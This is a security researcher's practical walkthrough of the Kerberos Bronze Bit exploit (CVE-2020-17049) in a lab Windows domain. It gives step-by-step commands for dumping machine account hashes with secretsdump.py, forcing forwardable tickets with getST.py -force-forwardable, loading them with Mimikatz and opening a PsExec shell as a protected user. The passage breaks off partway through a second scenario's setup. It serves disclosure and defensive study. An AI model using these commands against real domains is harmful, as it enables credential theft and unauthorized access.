CVE-2020-17049: Kerberos Bronze Bit Attack – Practical Exploitation

This post reviews how the Kerberos Bronze Bit vulnerability (CVE-2020-17049) can be exploited in practice. I strongly suggest first reading the Bronze Bit Attack in Theory post to understand why and how this attacks works.
It is also worth noting that Microsoft published a patch for the vulnerability on November 10, 2020. The patch rollout will continue through February 9, 2021. The following attack scenarios assume the attacker is working in an environment where the Domain Controller does not have this patch applied.
The attacks enabled by the Bronze Bit vulnerability are an extension of other known attacks that arise from Kerberos Delegation. Elad Shamir and Will Schroeder have excellent articles explaining these scenarios and when they could be used. The Bronze Bit exploit bypasses two possible mitigations for the existing attack paths, increasing their effectiveness and versatility. An attacker can now perform the following:
- An attacker can impersonate users which are not allowed to be delegated. This includes members of the Protected Users group and any other users explicitly configured as “sensitive and cannot be delegated.”
- An attacker can launch the attack from a service which is not allowed to perform the authentication protocol transition. This means that if the service is configured without the “TrustedToAuthForDelegation” property (shown as “Trust this user for delegation to specified services only – Use Kerberos only” in the AD GUI), the attacker can use the exploit to obtain tickets as if the “TrustedToAuthForDelegation” property were set (shown as “Trust this user for delegation to specified services only – Use any authentication protocol” in the AD GUI).
Generic Attack Path
The general attack path for the exploit is the following:
- The attacker has a foothold in the AD environment.
- The attacker obtains the password hash for a service in the environment. We’ll refer to this service as “Service1.” There are many ways an attacker could obtain the necessary hash such as DC Sync attacks, Kerberoasting, or even creating a new machine account with SPN through Powermad.
- Service1 has a constrained delegation trust relationship to another service. We’ll refer to this as “Service2.” This trust relationship could be either of the following:
- Service1 is configured to perform constrained delegation to Service2. That is, Service2 is in Service1’s “AllowedToDelegateTo” list.
- Service2 is configured to accept resource-based constrained delegation from Service1. That is, Service1 is in Service2’s “PrincipalsAllowedToDelegateToAccount” list.
- If the attacker has write permissions (GenericAll, GenericWrite, WriteOwner, etc) for the Service2 object in AD, the attacker could add Service1 to Service2’s “PrincipalsAllowedToDelegateToAccount” list. This does not require domain admin privileges as described by Elad Shamir and Will Schroeder.
- The attacker uses the exploit to act as Service1 and obtain a Kerberos service ticket as a targeted user to Service2.
- The attacker impersonates the targeted user, presenting the service ticket to Service2. The attacker is now authenticated to Service2 as the targeted user, and can interact with Service2 under the targeted user’s authority.
Exploit Implementation
The Bronze Bit exploit has been developed as an extension of the Impacket framework from the good folks at SecureAuth. A pull request is currently pending to merge in the new exploit capabilities. There is a lot of great functionality available within Impacket, but we’re interested in the getST.py program. Let’s start by reviewing the program’s functionality without the exploit. We’ll jump into our attack path from above at Step #4. Let’s assume that we have obtained the hash for Service1, Service1 has a constrained delegation trust relationship to Service2, and we’re seeking to obtain access to Service2 as a target user.
The getST.py program can be used execute the S4U exchanges and obtain a service ticket as a specified user to a specified service. If Service1 is allowed to perform the protocol transition (i.e. configured with “TrustedToAuthForDelegation”) and the user is not protected from delegation, the execution would look like the following:
With the final service ticket, the attacker could impersonate the target user and interact with Service2 successfully. However, if Service1 is not allowed to perform protocol transition or the user is protected from delegation, the intermediate service ticket obtained in the S4U2self exchange will not be forwardable, and the S4U2proxy request will fail.
-force-forwardable Flag
The Bronze Bit exploit has been implemented as an extension to the getST.py program. I’ve added a new -force-forwardable flag which can be passed as a command line argument. When the -force-forwardable flag is present, the exploit is executed after the S4U2self exchange. The service ticket returned by the KDC in the S4U2self exchange is decrypted with Service1’s long-term key, its forwardable flag set, and then re-encrypted. This altered ticket is attached in the S4U2proxy exchange and the KDC will return a service ticket for Service2 as the target user.
With the restrictions bypassed and service ticket in hand, the attacker is ready to impersonate the target user and interact with Service2 (Step #5 in the attack path).
Example Attack #1
Let’s see the attack in action. In this scenario, we’ll see how the exploit allows us to bypass the “Trust this user for delegation to specified services only – Use Kerberos only” protection and impersonate a user who is protected from delegation. We’ll start with some initial environment setup.
Environment Configuration
Our test domain (test.local) has 3 servers running a version of Windows Server 2019 without the fix for the vulnerability. We’ll be launching our attack from our foothold as User1 on the Service1 server. We’ll be targeting User2, who has Administrative access to the Service2 server. And we’ll be interacting with the domain controller (DC) for all of Kerberos tickets.

On the DC, configure Service1 such that it is allowed to perform constrained delegation without protocol transition to Service2. This ensures that condition for Step #3 of the attack path is satisfied. If this configuration is set in the Active Directory GUI, it would look like the following:


While still on the DC, also update the User2 account so that it is protected from delegation. The account could be configured with the “Account is sensitive and cannot be delegated” property. The account could also be made a member of the “Protected Users” group. Either or both of these configuration changes are equivalent for this demonstration:
- Configuring User2 with the “Account is sensitive and cannot be delegated” property:
- Adding User2 to the “Protected Users” group:
Executing the attack
Exit the domain controller, and log into the Service1 server as User1. This simulates having gained a foothold in the environment (Step #1 in the Attack Path). Startup a PowerShell session and confirm that User1 and Service1 cannot currently access Service2 under their own authorization.
Commands:
- whoami
whoami - ls service2.test.localc$
ls service2.test.localc$ - .PSToolsPsExec64.exe service2.test.local powershell.exe
.PSToolsPsExec64.exe service2.test.local powershell.exe
Execution:


We’ve confirmed that User1 can’t directly access Service2. We continue onto Step #2 of attack path: obtaining the hash for Service1. In this scenario, we’ll use Impacket’s secretsdump.py program to obtain the AES256-CTS-HMAC-SHA1-96 and LM:NTLM hash for the Service1 machine account.
Command:
- python .impacketexamplessecretsdump.py ‘test/user1:<user1_password>@Service1.test.local’
python .impacketexamplessecretsdump.py 'test/user1:<user1_password>@Service1.test.local'
Execution:
After obtaining the necessary hashes, we’ll first attempt to execute the getST.py program without the -force-forwardable flag. This fails as expected. As discussed before, the S4U2self exchange still returns a service ticket to Service1 for User2, but that ticket’s Forwardable flag is not set because of the service’s delegation restrictions and user’s protection from delegation. This causes an error when the ticket is used as evidence in the S4U2proxy exchange.
Command:
- .impacketexamplesgetST.py -spn cifs/Service2.test.local -impersonate User2 -hashes <LM:NTLM hash> -aesKey <AES hash> test.local/Service1
.impacketexamplesgetST.py -spn cifs/Service2.test.local -impersonate User2 -hashes <LM:NTLM hash> -aesKey <AES hash> test.local/Service1
Execution:

The moment we’ve all be waiting for: let’s run the exploit! This is Step#4 of our attack path. We’ll repeat the previous command but this time including the -force-forwardable command line argument.
Command:
- .impacketexamplesgetST.py -spn cifs/Service2.test.local -impersonate User2 -hashes <LM:NTLM hash> -aesKey <AES hash> test.local/Service1 -force-forwardable
.impacketexamplesgetST.py -spn cifs/Service2.test.local -impersonate User2 -hashes <LM:NTLM hash> -aesKey <AES hash> test.local/Service1 -force-forwardable
Execution:

Wow! Exciting stuff! Let’s focus in on a couple lines of output:
Service ticket from S4U2self flags: 00000000101000010000000000000000

Service ticket from S4U2self is not forwardable

Forcing the service ticket to be forwardable

Service ticket flags after modification: 01000000101000010000000000000000

Service ticket from S4U2self now is forwardable
With the inclusion of the -force-forwardable flag, the exploit is executed automatically and converts the service ticket received from the S4U2self exchange to a forwardable ticket. This is done by decrypting the ticket with Service1’s hash, changing the second bit in the flags value from 0 to 1, and re-encrypting the ticket. This forwardable ticket is sent in the S4U2proxy exchange, and a service ticket for Service2 as User2 is returned and written to disk at User2.ccache.

Next we’ll use Mimikatz to load the service ticket into our ticket cache for use. Once loaded, we’ll see that Mimikatz confirms that this is a valid ticket for User2 to the cifs service of Service2.
Command:
- .mimikatzmimikatz.exe “kerberos::ptc User2.ccache” exit
.mimikatzmimikatz.exe "kerberos::ptc User2.ccache" exit
Execution:
With the service ticket added to our cache, we can now access Service2 as if we were User2. We have all of User2’s authority on Service2. We’ll use Mark Russinovich’s PSExec to obtain a PowerShell session on the Service2 server, and run some commands. This is our final Step #5 of the attack path.
Commands:
- ls service2.test.localc$
ls service2.test.localc$ - .PSToolsPsExec64.exe service2.test.local powershell.exe
.PSToolsPsExec64.exe service2.test.local powershell.exe - whoami
whoami - hostname
hostname
Execution:

And there we have it. We’ve flipped bits and abused Kerberos delegation to escalate our privileges and compromise another service by impersonating a protected user.
Example Attack #2
Let’s explore another attack path with different starting conditions. In this scenario, we’ll see how write permissions for the Service2 object in AD is all we need to successfully compromise Service2.
Environment Configuration
We’ll continue using the environment from the previous example, with a few modifications. The targeted User2 account can keep its configuration as a member of Protected Users or with the “Account is sensitive and cannot be delegated” property.
Begin by removing the Service1’s delegation permission. Connect to the DC and configure Service1 with “Do not trust this computer for delegation.”
